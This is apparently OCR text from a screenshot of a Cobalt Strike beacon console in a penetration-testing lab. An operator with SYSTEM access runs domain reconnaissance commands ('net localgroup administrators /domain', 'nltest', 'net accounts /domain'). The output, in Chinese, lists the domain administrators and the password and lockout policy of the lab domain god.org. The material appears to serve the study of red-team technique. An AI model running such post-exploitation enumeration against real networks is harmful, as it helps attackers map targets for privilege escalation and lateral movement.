 external internal listener user computer
Event Log X Listeners X Beacon 192.168.72.110@5372 X Beacon 192.168.72.110@6112 X
beacon> shell net localgroup administrators /domain
[*] Tasked beacon to run: net localgroup administrators /domain
[+] host called home, sent: 68 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
liukaifeng01
命令成功完成。
beacon> shell nltest /domain_trusts
[*] Tasked beacon to run: nltest /domain_trusts
[+] host called home, sent: 52 bytes
[+] received output:
'nltest' 不是内部或外部命令, 也不是可运行的程序
或批处理文件。
beacon> shell net accounts /domain
[*] Tasked beacon to run: net accounts /domain
[+] host called home, sent: 51 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
强制用户在时间到期之后多久必须注销?: 从不
密码最短使用期限(天): 1
密码最长使用期限(天): 42
密码长度最小值: 7
保持的密码历史记录长度: 24
锁定阈值: 从不
锁定持续时间(分): 30
锁定观测窗口(分): 30
计算机角色: PRIMARY
命令成功完成。
[STU1] SYSTEM */6112
beacon>